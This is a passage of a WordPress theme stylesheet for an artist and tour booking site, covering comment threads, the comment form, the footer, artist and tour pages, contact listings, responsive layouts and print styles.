	margin-left: 50px;
}
.commentlist .children li.comment .comment-content {
	margin: 1.625em 0 0;
}
.comment-meta a {
	font-weight: bold;
}
.comment-meta a:focus,
.comment-meta a:active,
.comment-meta a:hover {
}
.commentlist .avatar {
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow: 0 1px 2px #ccc;
	box-shadow: 0 1px 2px #ccc;
	left: -102px;
	padding: 0;
	position: absolute;
	top: 0;
}
.commentlist > li:before {
	left: -21px;
	position: absolute;
}
.commentlist > li.pingback:before {
	content: '';
}
.commentlist .children .avatar {
	background: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	left: 2.2em;
	padding: 0;
	top: 2.2em;
}
a.comment-reply-link {
	background: #eee;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #666;
	display: inline-block;
	font-size: 12px;
	padding: 0 8px;
	text-decoration: none;
}
a.comment-reply-link:hover,
a.comment-reply-link:focus,
a.comment-reply-link:active {
	background: #888;
	color: #fff;
}
a.comment-reply-link > span {
	display: inline-block;
	position: relative;
	top: -1px;
}

/* Post author highlighting */
.commentlist > li.bypostauthor {
	border-top: 1px dotted #74A3C3;
	border-bottom: 1px dotted #74A3C3;
	background: #f9f9f9;
}
.commentlist > li.bypostauthor .comment-meta {
	color: #575757;
}
.commentlist > li.bypostauthor .comment-meta a:focus,
.commentlist > li.bypostauthor .comment-meta a:active,
.commentlist > li.bypostauthor .comment-meta a:hover {
}
.commentlist > li.bypostauthor:before {
}

/* Post Author threaded comments */
.commentlist .children > li.bypostauthor {
	
	border-top: 1px dotted #74A3C3;
	border-bottom: 1px dotted #74A3C3;
}

/* sidebar-page.php comments */
/* Make sure we have room for our comment avatars */
.page-template-sidebar-page-php .commentlist > li.comment,
.page-template-sidebar-page-php.commentlist .pingback {
	margin-left: 102px;
	width: auto;
}
/* And a full-width comment form */
.page-template-sidebar-page-php #respond {
	width: auto;
}

/* Comment Form */
#respond {
	margin: 0 0 1.625em;
	padding: 1.625em;
	position: relative;
	width: 68.9%;
}
#respond input[type="text"],
#respond textarea {
	background: #fff;
	border: 4px solid #eee;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
	-moz-box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
	box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
	position: relative;
	padding: 10px;
	text-indent: 80px;
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url,
#respond .comment-form-comment {
	position: relative;
}
#respond .comment-form-author label,
#respond .comment-form-email label,
#respond .comment-form-url label,
#respond .comment-form-comment label {
	background: #eee;
	-webkit-box-shadow: 1px 2px 2px rgba(204,204,204,0.8);
	-moz-box-shadow: 1px 2px 2px rgba(204,204,204,0.8);
	box-shadow: 1px 2px 2px rgba(204,204,204,0.8);
	color: #555;
	display: inline-block;
	font-size: 13px;
	left: 4px;
	min-width: 60px;
	padding: 4px 10px;
	position: relative;
	top: 40px;
	z-index: 1;
}
#respond input[type="text"]:focus,
#respond textarea:focus {
	text-indent: 0;
	z-index: 1;
}
#respond textarea {
	resize: vertical;
	width: 95%;
}
#respond .comment-form-author .required,
#respond .comment-form-email .required {
	color: #bd3500;
	font-size: 22px;
	font-weight: bold;
	left: 75%;
	position: absolute;
	top: 45px;
	z-index: 1;
}
#respond .comment-notes,
#respond .logged-in-as {
	font-size: 13px;
}
#respond p {
	margin: 10px 0;
}
#respond .form-submit {
	float: right;
	margin: -20px 0 10px;
}
#respond input#submit {
	background: #004564;
	border: none;
	color: #eee;
	cursor: pointer;
	font-size: 15px;
	margin: 20px 0;
	padding: 5px 22px 5px 22px;
	position: relative;

}
#respond input#submit:active {
	background: #1982d1;
	color: #bfddf3;
}
#respond #cancel-comment-reply-link {
	color: #666;
	margin-left: 10px;
	text-decoration: none;
}
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover {
	text-decoration: underline;
}
.commentlist #respond {
	margin: 1.625em 0 0;
	width: auto;
}
#reply-title {
	color: #004564;
	font-size: 24px;
	font-weight: bold;
	line-height: 30px;
}
#cancel-comment-reply-link {
	color: #888;
	display: block;
	font-size: 10px;
	font-weight: normal;
	line-height: 2.2em;
	letter-spacing: 0.05em;
	position: absolute;
	right: 1.625em;
	text-decoration: none;
	text-transform: uppercase;
	top: 1.1em;
}
#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover {
	color: #ff4b33;
}
#respond label {
	line-height: 2.2em;
}
#respond input[type=text] {
	display: block;
	height: 24px;
	width: 75%;
}
#respond p {
	font-size: 12px;
}
p.comment-form-comment {
	margin: 0;
}
.form-allowed-tags {
	display: none;
}


/* =Footer
----------------------------------------------- */

#colophon {
    background: url("images/bg-footer.png") no-repeat scroll center bottom transparent;
    clear: both;
    padding-bottom: 180px;
}
#supplementary {
	padding: 1.625em 2.6%;
	overflow: hidden;
    background-color: #CBD003;
    color: #666666;
}

#supplementary a{
	color:#004564;
}
#supplementary a:hover{
	color:#fff;
}

#colophon .copyright, #colophon .signature
{
	font-size: 80%;
	color: #FFF;
	font-weight: bold;
	margin-top: 25px;
		
}

#colophon .copyright
{
	float: left;
		
}

#colophon .copyright .site-title {
	float: left;
}

#colophon .copyright .site-title a {
    background: url("images/sprite.png") no-repeat scroll 0 -68px transparent;
    display: block;
    height: 25px;
    overflow: hidden;
    text-indent: -100000px;
    width: 90px;
}

#colophon .copyright .copy-text {
    display: block;
    float: left;
    padding: 5px 0 0 5px;
}

#colophon .signature
{
	float: right;
	font-weight: normal;
	font-style: italic;
	font-family: Georgia, Times,serif;	
	padding-top:5px;
}

#colophon .signature a {
    color: #FFFFFF;
    /* display: block; */
    float: right;
    font-family: Arial,sans-serif;
    font-size: 90%;
    font-style: normal;
    font-weight: normal;
    margin-left: 5px;
    margin-top: 2px;
}

#colophon .social-menu {
    list-style: none outside none;
}

#colophon .social-menu li {
	float:left;
	margin-right: 15px;
}

#colophon .social-menu li a {
    background: url("images/sprite.png") no-repeat scroll 0 -104px transparent;
    display: block;
    font-family: 'Dosis',Arial,sans-serif;
    height: 35px;
    padding-top: 10px;
    text-align: left;
    text-indent: 45px;
    text-transform: uppercase;
    width: 110px;
}
#colophon .social-menu li a:hover {
	color: #fff;
	text-decoration: none;
}

#colophon .social-menu .soundcloud{background-position: 0 -151px;}
#colophon .social-menu .vimeo{background-position: 0 -198px;}
#colophon .social-menu .links{background-position: 0 -245px;}
#colophon .social-menu .partilhar{background-position: 0 -292px;}
#colophon .social-menu .newsletter{background-position: 0 -339px;}

/* Two Footer Widget Areas */
#supplementary.two .widget-area {
	float: left;
	margin-right: 3.7%;
	width: 48.1%;
}
#supplementary.two .widget-area + .widget-area {
	margin-right: 0;
}

/* Three Footer Widget Areas */
#supplementary.three .widget-area {
	float: left;
	margin-right: 3.7%;
	width: 30.85%;
}
#supplementary.three .widget-area + .widget-area + .widget-area {
	margin-right: 0;
}

/* Site Generator Line */
#site-generator {
    background-color: #CBD003;
    color: #666666;
    font-size: 12px;
    line-height: 2.2em;
    overflow: hidden;
    padding: 2.2em 0.5em;
    text-align: center;
}

#site-generator a {
	color: #004564;
	font-weight: bold;
}

.nivoSliderSimple img{
	display: block;
	margin: 0px;
	padding: 0px;
}

/*	Artist And Tour Single Page
----------------------------------------------- */
#content article.content-single-artist,
#content article.content-single-tour{
	width: 77%;
	padding: 0px;
	float: left;
	overflow: hidden;
}
.single-tg_artist #content{
	/* margin: 0px; */
}

#content article.content-single-artist .entry-header, 
#content article.content-single-artist .entry-content, 
#content article.content-single-artist footer.entry-meta, 
#content article.content-single-artist #comments-title,
#content article.content-single-tour .entry-header, 
#content article.content-single-tour .entry-content, 
#content article.content-single-tour footer.entry-meta, 
#content article.content-single-tour #comments-title{
    margin: 0 3% 0 0%;
}

#content article.content-single-artist .entry-content,
#content article.content-single-tour .entry-content{
	font-family: Arial,sans-serif;
	font-size: 0.8em;
	line-height: 1.5em;
	margin-right: 0;
	padding-top: 15px;
	margin-left: 0;
}

#content article.content-single-artist .entry-header,
#content article.content-single-tour .entry-header{
	margin-right: 0px;
	margin-left: 0;
}

#content article.content-single-artist .entry-meta,
#content article.content-single-tour .entry-meta{
	margin-right: 0px!important;
}

#content article.content-single-artist .nivoSliderSimple,
#content article.content-single-artist .theme-default .nivoSlider,
#content article.content-single-tour .nivoSliderSimple,
#content article.content-single-tour .theme-default .nivoSlider{
	margin-bottom: 2em;
}

#content article.content-single-artist .theme-default .nivo-directionNav a,
#content article.content-single-tour .theme-default .nivo-directionNav a{
	 background: transparent url("images/slider-embed-buttons.png") no-repeat;
	 top: 84%;
}

#content article.content-single-artist .theme-default a.nivo-prevNav,
#content article.content-single-tour .theme-default a.nivo-prevNav{
    left: auto;
    right: 33px;
}

#content article.content-single-artist .theme-default a.nivo-nextNav,
#content article.content-single-tour .theme-default a.nivo-nextNav{
	background-position: -33px 0px;
	right: 0px;
}


#content article.content-single-artist .entry-extra,
#content article.content-single-tour .entry-extra{
	border-top: 1px dotted #74a3c3;
	padding: 0 0 1.6em 0;
	font-family: Arial, sans-serif;
}

#content article.content-single-artist .entry-extra > a,
#content article.content-single-tour .entry-extra > a{
	color: #004564;
	display: inline-block;
    font-family: "Dosis",sans-serif;
	margin-top: 1.6em;
	font-size: 0.9em;
	line-height: 1.1em;
	text-transform: uppercase;
}

#content article.content-single-artist .entry-extra-title,
#content article.content-single-tour .entry-extra-title,
#content .private-content h3,
#content .private-content h2
{
    line-height: 2.6em;
    text-transform: uppercase;
    margin: 20px auto;
    font-size: 160%;
    text-align: center;
    letter-spacing: 0.1em;
}

#content aside.aside-single-artist,
#content aside.aside-single-tour{
	float: left;
	width: 21%;
	min-width: 117px;
	margin-left: 2%;
	overflow: hidden;
}

#content aside.aside-single-artist h3:first-child,
#content aside.aside-single-tour h3:first-child{
    margin-bottom: 20px;
	border-bottom: 5px solid #babe06;
    color: #004564;
    font-size: 180%;
    font-weight: 700;
    margin-top: 16px;
    text-transform: uppercase;
	width: 100%;
}

#content aside.aside-single-artist ul,
#content aside.aside-single-tour ul{
	list-style: none;
	padding: 0px;
	margin: 15px 0px 0px 0px;
	overflow: hidden;
}

#content aside.aside-single-artist ul li,
#content aside.aside-single-tour ul li{
	font-family: 'Dosis',Arial,sans-serif;
	font-size: 10px;
	text-transform: uppercase;
	margin: 7px 0;
	padding: 0px 10px;
}

#content aside.aside-single-artist ul li i,
#content aside.aside-single-tour ul li i{
	font-size: 18px;
}

#content aside.aside-single-artist ul li a,
#content aside.aside-single-tour ul li a{
	/* background: transparent url("images/sprit-artist.png") no-repeat; */
	color: #004564;
	text-decoration: none;
	padding: 0;
	font-weight: normal;
}

#content aside.aside-single-artist ul li a.link,
#content aside.aside-single-tour ul li a.link{
	color: #babe06;
}

#content aside.aside-single-artist ul li.exclusive,
#content aside.aside-single-tour ul li.exclusive{
	background: #babe06 url("images/artist_exclusive_box.png") no-repeat;
	background-position: left top;
	padding: 5px;
	margin: 10px 0px 20px 0px;
}

#content aside.aside-single-artist ul li.exclusive span,
#content aside.aside-single-tour ul li.exclusive span{
	color: #083958;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 1.1em;
	line-height: 1.4em;
	display: block;
	padding: 0.8em 0px 0px 0px;
}
#content aside.aside-single-artist ul li.exclusive a,
#content aside.aside-single-tour ul li.exclusive a{
	background: none;
	color: #FFF;
	font-family: Arial,sans-serif;
	font-size: 0.9em;
	text-decoration: none;
	text-transform: none;
	padding: 0px;
}

#content aside.aside-single-artist ul li.audio a,
#content aside.aside-single-tour ul li.audio a{
	background-position: -4px -1px;
}

#content aside.aside-single-artist ul li.video a,
#content aside.aside-single-tour ul li.video a{
	background-position: -4px -31px;
}

#content aside.aside-single-artist ul li.press a,
#content aside.aside-single-tour ul li.press a{
	background-position: -4px -61px;
}

#content aside.aside-single-artist ul li.agenda a,
#content aside.aside-single-tour ul li.agenda a{
	background-position: -4px -90px;
}

#content aside.aside-single-artist ul li.availability a,
#content aside.aside-single-tour ul li.availability a{
	background-position: -4px -121px;
}

#content aside.aside-single-artist ul li.tecnicalarea a{
	background: url('images/tecnica-icon.png') no-repeat;
}

#content aside.aside-single-artist ul li.tour a{
	background-position: -4px -150px;
}

#content aside.aside-single-artist ul li.url-facebook a,
#content aside.aside-single-tour ul li.url-facebook a{
	background-position: -4px -180px;
}

#content aside.aside-single-artist ul li.url-myspace a,
#content aside.aside-single-tour ul li.url-myspace a{
	background-position: -4px -210px;
}

#content aside.aside-single-artist ul li.url-twitter a,
#content aside.aside-single-tour ul li.url-twitter a{
	background-position: -4px -268px;
}

#content aside.aside-single-artist ul li.url-website a,
#content aside.aside-single-tour ul li.url-website a{
	background-position: -4px -240px;
}

#content aside.aside-single-artist ul li.url-soundcloud a,
#content aside.aside-single-tour ul li.url-soundcloud a{
	background-position: -3px -326px;
}

#content aside.aside-single-artist ul li.url-vimeo a,
#content aside.aside-single-tour ul li.url-vimeo a{
	background-position: -3px -295px;
}

#content aside.aside-single-artist ul li:first-child,
#content aside.aside-single-tour ul li:first-child{
	/* padding-top:0px; */
	/* margin-top:0px; */
}


#sidebar-artist .widget h3.widget-title{
	margin-bottom: 20px;
}

#main .list-page-tour .entry-filter,
#main .list-page .entry-filter,
#main .list-page-agenda .entry-filter{
	margin: 0 2.6% 2.6% 2.6%
}

#main .list-page .entry-filter span.filter-title,
#main .list-page .entry-filter label,
#main .list-page-tour .entry-filter span.filter-title,
#main .list-page-tour .entry-filter label,
#main .list-page-agenda .entry-filter span.filter-title,
#main .list-page-agenda .entry-filter label{
	color: #0e4d76;
	font-family: "Dosis", sans-serif;
	text-transform: uppercase;
}

#main .list-page .entry-filter label,
#main .list-page-tour .entry-filter label,
#main .list-page-agenda .entry-filter label{
	margin-left: 20px;
}

#main .list-page .entry-filter select,
#main .list-page-tour .entry-filter select,
#main .list-page-agenda .entry-filter select{
	margin-left: 5px;
}

#main .list-page .entry-filter a.reset,
#main .list-page-tour .entry-filter a.reset,
#main .list-page-agenda .entry-filter a.reset{
	color: #0e4d76;
	font-weight:700;
	font-family: "Dosis", sans-serif;
	text-transform: uppercase;
	text-decoration: none;
	margin-left: 1.2em;
}

#main .list-page .entry-filter a.submit,
#main .list-page-tour .entry-filter a.submit,
#main .list-page-agenda .entry-filter a.submit{
	background: url("images/sprite.png") no-repeat scroll right -503px transparent;
    color: #FFFFFF;
    display: inline-block;
    font-family: 'Dosis',Arial,sans-serif;
    font-size: 12px;
    height: 16px;
	line-height: 14px;
    padding: 4px 10px 3px 10px;
    text-align: center;
    text-decoration: none;
    text-indent: -5px;
    text-transform: uppercase;
	width: auto;
	margin: 0.6em;
}

a.link-button {
	color: #FFF;
	font-family: 'Dosis', Arial, sans-serif;
	font-weight: bold;
	font-size: 1.2em;
	background: #babe06 url('images/link_button_right.png') no-repeat;
	background-position: right top;
	text-decoration: none;
	text-transform: uppercase;
	padding: 0.3em 0.8em;
	display: inline-block;
}

/* ------------------------- */
.logo-download-color-item,
.logo-download-grayscale-item{
	list-style: none;
	margin: 0px;
	padding: 0px;
}

.logo-download-color-item .description,
.logo-download-grayscale-item .description{
	margin-top: 1em;
	margin-bottom: 1em;
}

.logo-download-color-item .image img,
.logo-download-grayscale-item .image img{
	margin-right: 2em;
}

.logo-download-color-item .button,
.logo-download-grayscale-item .button{
	margin-top: 1.1em;
}

/* social-share
----------------------------------------------- */
.social-share{
	padding: 8px 0px;
	border-top: 1px dotted #74a3c3;
	border-bottom: 1px dotted #74a3c3;
}
.social-share div.left{
	float: left;
	width: 30%;
	min-width: 200px;
}

.social-share ul.right{
	list-style: none;
	float: right;
	margin: 0px;
	padding: 0px;
}

.social-share ul.right li{
	float: right;
}

.social-share ul.right li a{
	color: #0e4d76;
	background: transparent url("images/sprite-social-share.png") no-repeat;
	font-family: 'Dosis',Arial,sans-serif;
	font-weight: 700;
	font-size: 1em;
	line-height: 1.2em;
	text-decoration: none;
	padding: 5px 0px 5px 20px;
	text-transform: uppercase;
	margin-left: 1.6em;
}

.social-share ul.right li a.email{
	background-position: -7px -0px;
	margin-left: 0;
}

.social-share ul.right li a.email span{
	display: none;
}

.social-share ul.right li a.comment{
	background-position: -7px -24px;
}

.social-share ul.right li a.share{
	background-position: -7px -47px;
}

/* list-page-tour
-----------------------------------------------*/

#main > div.list-page-tour .list-itens article{
	max-width: 165px;
	height: auto;
	margin-right: 1.4em;
}

#main > div.list-page-tour .list-itens article div.thumbnail img{
	display: block;
	margin: 0px;
	padding: 0px;
}
#main > div.list-page-tour .list-itens article header{
	height: 110px;
}
#main > div.list-page-tour .list-itens article header .entry-title{
	line-height: 1.2em;
	font-size: 1.1em;
	margin: 0px;
	padding: 5px 0px;
	border: none;
}

#main > div.list-page-tour .list-itens article header .entry-summary{
	margin: 0px;
	border: none;
	color: #7097A8;
    font-size: 80%;
    line-height: 1.3em;
    padding: 0 0 5px 0;
}

#main > div.list-page-tour .list-itens article footer.entry-meta{
	padding: 0;
	position: relative;
}

#main > div.list-page-tour .list-itens article footer.entry-meta a{
	display: block;
	float: left;
}

#main > div.list-page-tour .list-itens article footer.entry-meta a.post-edit-link{
	float: right;
	margin-left: 0.4em;
	text-transform: uppercase;
	font-size: 80%;
}
#main > div.list-page-tour .list-itens article footer.entry-meta a.bt-buy {
	float: right;
	text-transform: uppercase;
	font-size: 80%;
}

#content article.content-single-tour .single-tour-slider-container{
	border-bottom: 5px solid #004564;
	margin-bottom: 1.6em;
	padding: 0 20%; 
}

#content article.content-single-tour .nivoSliderSimple img{
	display: block;
	margin: 0 auto;
}

.page-template-page-contacts-php #content{
	margin: 0px;
}

.page-template-page-contacts-php #content .entry-content{
	padding-top: 15px;
}

.extra-contacts-title span{
	border-bottom: 1px dotted #74a3c3;
	font-family: 'Dosis', arial, sans-serif;
	display: block;
	width: 100%;
	text-transform: uppercase;
	padding-bottom: 0.5em;
}

.extra-contacts-address{
	float: left;
	width: 30%;
	padding: 1.6em 0;
	font-size: 85%;
}

.extra-contacts-address h3{
	margin-top: 1.6em;
	font-size: 1em;
	line-height: 1.3em;
	letter-spacing: 0;
}

.extra-contacts-address h3:first-child{
	margin-top: 0px;
}

.extra-contacts-address a{
	color: #7097a8;
	text-decoration: none;
}
.extra-contacts-address a.view-map{
	margin-top: 1.6em;
	display: block;
}

.extra-contacts-map{
	float: right;
	width: 65%;
	padding: 1.6em 0;
}

.extra-contacts-map a{
	font-size: 0.6em;
}

.extra-contacts-office-team{
	border-top: 5px solid #0e4d76;
	padding-top: 10px;
}

.extra-contacts-office-team span.title{
	border-bottom: 1px dotted #74a3c3;
	font-family: 'Dosis', arial, sans-serif;
	display: block;
	width: 100%;
	text-transform: uppercase;
	padding-bottom: 0.5em;
}

.extra-contacts-office-team ul{
	list-style: none;
	margin: 0px -15px 25px -15px;
	padding: 0px;
	overflow: hidden;
}

.extra-contacts-office-team ul li{
	border-bottom: 1px dotted #74a3c3;
	float: left;
	margin: 15px 0px 0px 15px;
	width: 214px;
}

.extra-contacts-office-team ul li div.image{
	height: 143px;
	margin-bottom: 10px;
}

.extra-contacts-office-team ul li div.summary{
	height: 130px;
}

.extra-contacts-office-team ul li span{
	display: block;
}

.extra-contacts-office-team ul li span.name{
	color: #0e4d76;
	font: normal bold 1.1em/1.4em 'Dosis', Arial, sans-serif;
	text-transform: uppercase;
}

.extra-contacts-office-team ul li span.position{
	color: #babe06;
	font: normal bold 0.8em/1.4em 'Dosis', Arial, sans-serif;
	text-transform: uppercase;
}

.extra-contacts-office-team ul li span.email a{
	color: #7097a8;
	font: normal bold 0.8em/1.4em Arial, sans-serif;
	text-transform: none;
	text-decoration: none;
}

.extra-contacts-office-team ul li span.skype,
.extra-contacts-office-team ul li span.phone a,
.extra-contacts-office-team ul li span.cellphone a{
	color: #7097a8;
	font: normal normal 0.8em/1.4em Arial, sans-serif;
	text-transform: none;
	text-decoration: none;
}

.footer-menu {
    float: right;
    text-align: right;
    margin-top: -10px;
    margin-right: 15px;
}

.footer-menu ul li{
    list-style: none;
    margin: 0;
    padding: 0;
    display: inline-block;
    margin-left: 10px;
}

.footer-menu ul li a{
    font-family: 'Dosis',Arial,sans-serif;
    text-transform: uppercase;
}

/* =Responsive Structure
----------------------------------------------- */

@media (max-width: 930px) {
	.social-share ul.right{
		float: left;
		margin-top: 1.6em;
	}
}

@media (max-width: 800px) {
	/* Simplify the basic layout */
	
	
	
	#main #content {
		margin: 0 2.6%;
		width: auto;
	}
	#nav-below {
		border-bottom: 1px solid #ddd;
		margin-bottom: 1.625em;
	}
	#main #secondary {
		float: none;
		margin: 0 2.6%;
		width: auto;
	}
	/* Simplify the showcase template */
	.page-template-showcase-php .featured-posts {
		min-height: 280px;
	}
	.featured-posts section.featured-post {
		height: auto;
	}
	.page-template-showcase-php section.recent-posts {
		float: none;
		margin: 0;
		width: 100%;
	}
	.page-template-showcase-php #main .widget-area {
		float: none;
		margin: 0;
		width: auto;
	}
	.page-template-showcase-php .other-recent-posts {
		border-bottom: 1px solid #ddd;
	}
	/* Simplify the showcase template when small feature */
	section.featured-post .attachment-small-feature,
	.one-column section.featured-post .attachment-small-feature {
		border: none;
		display: block;
		float: left;
		height: auto;
		margin: 0.625em auto 1.025em;
		max-width: 30%;
		position: static;
	}
	article.feature-image.small {
		float: right;
		margin: 0 0 1.625em;
		width: 64%;
	}
	.one-column article.feature-image.small .entry-summary {
		height: auto;
	}
	article.feature-image.small .entry-summary p a {
		left: 0;
		padding-left: 20px;
		padding-right: 20px;
		width: auto;
	}
	/* Remove the margin on singular articles */
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular #comments-title {

	}
	/* Simplify the pullquotes and pull styles */
	.singular blockquote.pull {
		margin: 0 0 1.625em;
	}
	.singular .pull.alignleft {
		margin: 0 1.625em 0 0;
	}
	.singular .pull.alignright {
		margin: 0 0 0 1.625em;
	}
	.singular .entry-meta .edit-link a {
		left: 0;
		position: absolute;
		top: 40px;
	}
	.singular #author-info {
		margin: 2.2em -8.8% 0;
		padding: 20px 8.8%;
	}
	/* Make sure we have room for our comment avatars */
	.commentlist {
		width: 90%;
	}
	.commentlist > li.comment,
	.commentlist .pingback {
		margin-left: 102px;
		width: auto;
	}
	/* And a full-width comment form */
	#respond {
		width: auto;
	}
	/* No need to float footer widgets at this size */
	#colophon #supplementary .widget-area {
		float: none;
		margin-right: 0;
		width: auto;
	}
	/* No need to float 404 widgets at this size */
	.error404 #main .widget {
		float: none;
		margin-right: 0;
		width: auto;
	}
	
	
	
	#content>div {
    float: none;
    margin-right: 0;
    width: auto;
}

.page .list-page article {
    width: 31.53%;
    min-width:113px;
}

.page .tg_product article {
    margin-left: 1.5%;
    width: 29.8%;
}

.page .tg_production article,
.page .tg_gallery article {
    min-width: 95px;
    width: 17.57%;
}

#primary.with-sidebar {
    width: 100%;
}

.widget-tg-next-events .event-widget .event-details {
	max-width: none;
}

.widget-tg-next-events .event-widget footer {
    clear: both;
    float: left;
    margin-left: 45px;
    width: 52%;
}

}
@media (max-width: 650px) {
	/* @media (max-width: 650px) Reduce font-sizes for better readability on smaller devices */
	body, input, textarea {
		font-size: 13px;
	}
	#site-title a {
		font-size: 24px;
	}
	#site-description {
		font-size: 12px;
	}
	#access ul {
		font-size: 12px;
	}
	article.intro .entry-content {
		font-size: 12px;
	}
	.entry-title {
		font-size: 21px;
	}
	.featured-post .entry-title {
		font-size: 14px;
	}
	.singular .entry-title {
		font-size: 28px;
	}
	.entry-meta {
		font-size: 12px;
	}
	blockquote {
		margin: 0;
	}
	blockquote.pull {
		font-size: 17px;
	}
	/* Reposition the site title and description slightly */
	#site-title {

	}
	#site-title,
	#site-description {
		margin-right: 0;
	}
	/* Make sure the logo and search form don't collide */
	#top-menu #searchform {
		top: 1.625em !important;
	}
	/* Floated content doesn't work well at this size */
	.alignleft,
	.alignright {
		display: block;
		float: none;
		margin-left: 0;
		margin-right: 0;
	}
	
	/* Make sure the post-post navigation doesn't collide with anything */
	#nav-single {
		display: block;
		position: static;
	}
	.singular .hentry {
		padding: 1.625em 0 0;
	}
	.singular.page .hentry {
		padding: 1.625em 0 0;
	}
	/* Talking avatars take up too much room at this size */
	.commentlist > li.comment,
	.commentlist > li.pingback {
		margin-left: 0 !important;
	}
	.commentlist .avatar {
		background: transparent;
		display: block;
		padding: 0;
		position: static;
	}
	.commentlist .children .avatar {
		background: none;
		left: 2.2em;
		padding: 0;
		position: absolute;
		top: 2.2em;
	}
	/* Use the available space in the smaller comment form */
	#respond input[type="text"] {
		width: 95%;
	}
	#respond .comment-form-author .required,
	#respond .comment-form-email .required {
		left: 95%;
	}
	#content .gallery-columns-3 .gallery-item {
		width: 31%;
		padding-right: 2%;
	}
	#content .gallery-columns-3 .gallery-item img {
		width: 100%;
		height: auto;
	}
	
	#colophon {
    background: none;
    clear: both;
    padding-bottom: 20px;
	}
	
	#colophon .copyright .site-title,
	#colophon .copyright .copy-text,
	#colophon .signature,
	#colophon .signature a	{
    float: none;
    margin: auto;
    margin-top:10px
    text-align:center;
	}
	
	#colophon .copyright {

    float: none;

}
	
	#colophon .copyright .site-title a {margin:auto;}
	#colophon .signature a {display:inline; }
	
	
	.page .list-page article {
    width: 46%;
    max-width: none;
    margin:0 2% 4%
}

.page .tg_production article,
.page .tg_gallery article {
    width: 29%;
    max-width: none;
    margin:0 2% 4%;
    height:350px;
}

.page .tg_gallery article {
	    height: auto;
}


.page .list-page .tg_event article .entry-summary {
    min-height:80px;
}



.page .list-page .tg_event article .event-status {
    clear: both;
    float: none;
    left: -3px;
    position: absolute;
    top: 60px;
}

.footer-menu {

    float: right;
    width: 100%;
    margin-right:0;
    margin-top: 20px
}

.footer-menu ul {

   text-align: center;
   margin: 0;
}

}
@media (max-width: 450px) {
	#content .gallery-columns-2 .gallery-item {
		width: 45%;
		padding-right: 4%;
	}
	#content .gallery-columns-2 .gallery-item img {
		width: 100%;
		height: auto;
	}
	
	.page .tg_production article,
	.page .tg_gallery article {
    width: 45%;
    max-width: none;
    margin:0 2% 4%;
    height:350px;
}

.page .tg_gallery article {
	    height: auto;
}

.page .list-page .tg_event article .entry-summary {
 width:40%
}

.page .list-page .tg_product article .product-price, .page .list-page .tg_product article .bt-details {
    float: none;
    margin-top: 5px;
    width: 100%;
}

}
@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
	body {
		padding: 0;
	}
	#page {
		margin-top: 0;
	}
	#branding {
		border-top: none;
	}

}


/* =Print
----------------------------------------------- */

@media print {
	body {
		background: none !important;
		font-size: 10pt;
	}
	footer.entry-meta a[rel=bookmark]:link:after,
	footer.entry-meta a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	#page {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	#branding {
		border-top: none !important;
		padding: 0;
	}
	#branding hgroup {
		margin: 0;
	}
	#site-title a {
		font-size: 21pt;
	}
	#site-description {
		font-size: 10pt;
	}
	#top-menu #searchform {
		display: none;
	}
	#branding img {
		display: none;
	}
	#access {
		display: none;
	}
	#main {
		border-top: none;
		box-shadow: none;
	}
	#primary {
		float: left;
		margin: 0;
		width: 100%;
	}
	#content {
		margin: 0;
		width: auto;
	}
	.singular #content {
		margin: 0;
		width: 100%;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.entry-meta .edit-link a {
		display: none;
	}
	#content nav {
		display: none;
	}
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular #comments-title {
		margin: 0;
		width: 100%;
	}
	.singular .hentry {
		padding: 0;
	}
	.entry-title,
	.singular .entry-title {
		font-size: 21pt;
	}
	.entry-meta {
		font-size: 10pt;
	}
	.entry-header .comments-link {
		display: none;
	}
	.page-link {
		display: none;
	}
	.singular #author-info {
		background: none;
		border-bottom: none;
		border-top: none;
		margin: 2.2em 0 0;
		padding: 0;
	}
	#respond {
		display: none;
	}
	.widget-area {
		display: none;
	}
	#colophon {
		display: none;
	}

	/* Comments */
	.commentlist > li.comment {
		background: none;
		border: 1px solid #ddd;
		-moz-border-radius: 3px 3px 3px 3px;
		border-radius: 3px 3px 3px 3px;
		margin: 0 auto 1.625em;
		padding: 1.625em;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.commentlist li.comment .comment-meta {
		line-height: 1.625em;
		margin-left: 50px;
	}
	.commentlist li.comment .fn {
		display: block;
	}
	.commentlist li.comment .comment-content {
		margin: 1.625em 0 0;
	}
	.commentlist .comment-edit-link {
		display: none;
	}
	.commentlist > li::before,
	.commentlist > li.bypostauthor::before {
		content: '';
	}
	.commentlist .reply {
		display: none;
	}

	/* Post author highlighting */
	.commentlist > li.bypostauthor {
		color: #444;
	}
	.commentlist > li.bypostauthor .comment-meta {
		color: #666;
	}
	.commentlist > li.bypostauthor:before {
		content: none;
	}

	/* Post Author threaded comments */
	.commentlist .children > li.bypostauthor {
		background: #fff;
		border-color: #ddd;
	}
	.commentlist .children > li.bypostauthor > article,
	.commentlist .children > li.bypostauthor > article .comment-meta {
		color: #666;
	}

}


/* =IE7
----------------------------------------------- */

#ie7 article.intro {
	margin-left: -7.6%;
	margin-right: -7.6%;
	padding-left: -7.6%;
	padding-right: -7.6%;
	max-width: 1000px;
}
#ie7 section.featured-post {
	margin-left: -7.6%;
	margin-right: -7.6%;
	max-width: 850px;
}
#ie7 section.recent-posts {
	margin-right: 7.6%;
}

/* =IE8 
----------------------------------------------- */ 
 
#ie8 section.feature-image.large img { 
